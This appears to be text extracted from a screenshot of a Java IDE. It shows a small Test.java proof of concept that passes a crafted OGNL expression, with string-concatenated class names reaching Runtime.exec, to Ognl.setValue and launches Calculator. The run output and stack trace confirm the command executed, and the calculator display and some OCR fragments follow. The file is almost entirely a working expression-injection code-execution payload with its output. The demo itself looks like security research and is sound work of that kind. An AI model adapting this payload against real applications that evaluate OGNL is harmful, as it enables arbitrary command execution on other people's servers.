 Test.java
1 package com.ki1ro.example.test;
2
3 import ognl.Ognl;
4 import ognl.OgnlException;
5
6 public class Test {
7 public static void main(String[] args) throws OgnlException {
8 // 解析OGNL表达式
9 Object obj = Ognl.parseExpression("('@java.lang.Runtime'+'@getRuntime().exec(\\'open -a Calculator.app\\').Ki1ro')('Ki1ro')");
10 Ognl.setValue(obj, root: null, value: "Ki1ro");
11
12 }
13 }
14
Run Test
/Library/Java/JavaVirtualMachines/temurin-8.jdk/Contents/Home/bin/java ...
Exception in thread "main" ognl.NoSuchPropertyException Create breakpoint : java.lang.UNIXProcess.Ki1ro
at ognl.ObjectPropertyAccessor.setProperty(ObjectPropertyAccessor.java:132)
at ognl.OgnlRuntime.setProperty(OgnlRuntime.java:1656)
at ognl.ASTProperty.setValueBody(ASTProperty.java:101)
at ognl.SimpleNode.evaluateSetValueBody(SimpleNode.java:177)
at ognl.SimpleNode.setValue(SimpleNode.java:246)
at ognl.ASTChain.setValueBody(ASTChain.java:172)
at ognl.SimpleNode.evaluateSetValueBody(SimpleNode.java:177)
at ognl.SimpleNode.setValue(SimpleNode.java:246)
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
cess Terr
re up to